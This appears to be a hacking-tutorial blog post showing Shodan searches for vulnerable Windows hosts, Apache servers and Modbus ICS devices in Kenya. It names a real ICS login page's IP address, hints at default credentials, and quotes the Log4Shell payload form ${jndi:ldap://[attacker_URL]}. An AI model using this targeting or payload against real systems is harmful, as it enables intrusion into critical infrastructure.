SHODAN: A Hacker's Guide 🥷 PART 3
- alvin gitonga
- Jul 24, 2022
- 6 min read
Updated: Jul 26, 2022

Welcome back, Digital Morans!
In the previous post, we got our hands wet. We combined searches to narrow down our results and used this new knowledge to find some cctvs, webcams and also some tp-link routers. We found some without passwords and some log in pags to cctvs.
In this 3rd entry blog, we will be looking for vulnerable systems in Kenya as well as SCADA ICS systems in Kenya and in Africa. Some of these are so outdated and insecure it's absurd that they are public facing. This can have devastating consequences. I will show you.
Cyber Warriors, Lets do this! 💪

Searching for Vulnerable systems 🔎
As nearly every device is connected to the Internet, such a search engine would enable us to find all the devices of a particular type (i.e. Cisco routers) or of a particular region (stoplights in California) and even SCADA systems. With so many new Internet of Things (IoT) devices entering the market place every day without proper security, such information would be a treasure trove for hackers.
Keep in mind that Shodan pulls banners only from Internet-connected devices. Therefore, its lists do not include all systems, but only a subset of all systems. There are far more systems in the world for a specific set of parameters than what Shodan lists.
Microsoft first introduced in Windows XP 2001 and ceased mainstream support on April 14, 2009 and extended support on April 8 2014, you might assume that no one would still be running this operating system, especially on an Internet-connected device. This would make some sense since Windows XP is riddled with so so many security vulnerabilities. Right?........riiiight

Lets test this...
Shodan enables us to look for the operating system hosting the IP address by using the following syntax: operating system name
Remember the first search we ran in Part 1. country:KE, we are looking for systems in Kenya running windows XP. thus we search: windows xp country:"KE"

As you can see, 10 devices appear. Not much no? Hear me out, thats just 10 that are connected to the Net in Kenya alone (52 million people), there are 197 Countries in the world (8 billion people) so i guess do the math.
On another point, these systems seem to be state infrastructure: Kenya Ports authority, Integrated payment systems etc.
Why are they flagged as Honeypots?
A Honeypot is a computer security mechanism set to detect, deflect, or, in some manner, counteract attempts at unauthorized use or access of information systems. Its a trap is what it is!!
But not necessarily and in truth, most of these are actually false flags 🤭. Meant to either deter threat actors or simply behaves like a honeypot but it isnt (e.g Cycling SSL certs)
Now lets look for some systems that are vulnerable 💀 to some of the most devastating Malware and Security flaws. These vulnerabilities have CVEs of critical levels.
PS: CVE, short for Common Vulnerabilities and Exposures, is a list of publicly disclosed computer security flaws. When someone refers to a CVE, they mean a security flaw that's been assigned a CVE ID number.
Some of these are EternalBlue(2017), Bluekeep(2019), Log4Shell(2021), Mirai, Petya Family...etc.
EternalBlue 💀

EternalBlue CVE-2017-0144 is a computer exploit developed by the U.S. National Security Agency (NSA). It was leaked by the Shadow Brokers hacker group on April 14, 2017, one month after Microsoft released patches for the vulnerability. They would made available as open sourcedMetasploit modules later on.
Microsoft announced that patches had been released for all Windows versions that were currently supported at that time, these being Windows Vista, Windows 7, Windows 8.1, Windows 10, Windows Server 2008, Windows Server 2012, and Windows Server 2016.
so lets search for these systems (vista, 8.1, server 2012):
Type Windows Vista country:"KE" and Hit search! 👇


Again type Windows 8.1 country:"KE" and Hit search! 👇

Again type Windows server 2012 country:"KE" and Hit search! 👇

To explain the 4 screenshots above, a total of over a 1000 results combined are all systems possibly vulnerable with EternalBlue. This is verifiable and exploitable with Metasploit Modules by anyone. Moreover, these guys are vulnerable to devastating EternalBlue based attacks such as Wannacry ransomware 🕵️ and EternalRocks worm.
BlueKeep 💀

BlueKeep CVE-2019-0708 is a security vulnerability that was discovered in Microsoft's Remote Desktop Protocol (RDP) implementation, which allows for the possibility of remote code execution. On 13 August 2019, related BlueKeep security vulnerabilities, collectively named DejaBlue, were reported to affect newer Windows versions, including Windows 7 and all recent versions up to Windows 10 of the operating system, as well as the older Windows versions. On 6 September 2019, a Metasploit exploit of the wormable BlueKeep security vulnerability was announced to have been released into the public realm.


On 2 November 2019, the first BlueKeep hacking campaign on a mass scale was reported, and included an unsuccessful cryptojacking mission 😲. On 8 November 2019, Microsoft confirmed a BlueKeep attack, and urged users to immediately patch their Windows systems. These are all systems possibly vulnerable with BlueKeep. This is verifiable and exploitable with Metasploit Modules by anyone.
Log4Shell 💀

Since December 1, 2021 a vulnerability (CVE-2021-44228) linked to the open-source logging library Apache Log4j 2, has been actively exploited, impacting countless digital products and services globally. Log4Shell is a severe critical vulnerability affecting many versions of the Apache Log4j application. The vulnerability allows unauthenticated remote code execution. Attackers can take advantage of it by modifying their browser's user-agent string to ${jndi:ldap://[attacker_URL]} format 😲.
💀 A critical security flaw in the Log4j framework is allowing cybercriminals to compromise vulnerable systems with just a single malicious code injection. The vulnerability is associated with the user activity logger known as Log4J - a logging library freely distributed by the Apache Software Foundation.
Java is implemented across a wide range of digital products including cloud solutions, web servers, and apps making each of these products vulnerable to exploitation through the Log4Shell vulnerability. Because this security flaw is so widespread and most organizations are unaware that they're impacted, an exploitation frenzy is currently underway in the cybercriminal world. Security researchers have identified approximately 10 million Log4Shell exploitations attempts every hour. This issue affects Apache Log4j 2 versions 2.0 to 2.14.1. Type apache country:"KE" and Hit search! 👇

Searching SCADA ICS systems with SHODAN 🔎
SCADA or Supervisory Control and Data Acquisition are systems that are used for such things as electrical transmission systems, nuclear power plants, chemical plants, water treatment plants, HVAC systems, home heating, etc. All of these systems have digital controls which are all vulnerable to attack. SCADA systems are a huge concern for national defense agencies as a nation that has its SCADA systems disabled or compromised would likely have a hard time waging a successful war. This is why organizations such as the U.S. Homeland Security are SO concerned about SCADA security. Most cyber war experts expect that all future wars will have a SCADA cyber attack element.

Operation Irongate
In 2016, the security researchers at Fire Eye found a piece of malware that specifically targets these Industrial Control Systems (ICS). That named it Irongate. It has many features similar to the infamous Stuxnet that NSA sent against the Iranian uranium enrichment facility 😲

For this, we will search for modbus. Modbus is one of the most common protocols in ICS and SCADA systems. Since we know that modbus uses port 502, this should not be hard to find.
Type port:502 country:"KE" and Hit search! 👇

These are ICS running on port 502 in Kenya. Safe to assume they mostly ICS systems and as you can see some are flagged as ICS. type the third result 165.90.16.235 on URL and hit Enter!
Its says its unsafe (lack of SSL), but go through anyway. you land on a page this page 👇

As you can see, another login page but this one is very vocal. The user can view reports and settings and the Admin can edit settings and even control the meter. If you have been carefully following this series we have come across systems with default creds no? Now, there is an easter egg here and so i will leave at that...

Just to clarify, Internet Solutions is running some ICS built by Accuenergy, a US based company. they offer Industrial control panel solutions for rapid installation and ultimate device protection, according to their website. 👇

But...

Others seem better securely atleast; 😁


others....🧐

not so much...🤌

Conclusion
Sometimes, you can find SCADA systems by the manufacturer or PLC name and version number number eg "Schneider Electric".
In a following article, I'll introduce to some Google Hacks to find other SCADA and ICS devices, Unsecure Databases, webcams, usernames and passwords, so keep coming back my Cyber Morans! Click Here to check out this google hacking tutorial.
Thank you for your time, Like and leave a comment/review and as always, stay awesome! 👊 💪





Comments